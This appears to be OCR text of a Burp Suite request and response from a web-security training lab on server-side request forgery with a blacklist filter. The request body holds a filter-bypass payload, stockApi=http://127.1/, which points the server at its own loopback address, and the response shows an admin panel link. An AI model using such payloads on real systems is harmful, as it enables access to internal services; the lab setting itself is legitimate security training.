 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aa1003503c42101833d2ee0005a0019.web-security-academy.net
3 Cookie: session=EHvk3RgWoHLck3Q7qeDJbM7ZxB0DI2ya
4 Content-Length: 22
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0aa1003503c42101833d2ee0005a0019.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa1003503c42101833d2ee0005a0019.web-security-academy.net/product?produ
ctId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://127.1/
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
WE LIKE TO
SHOP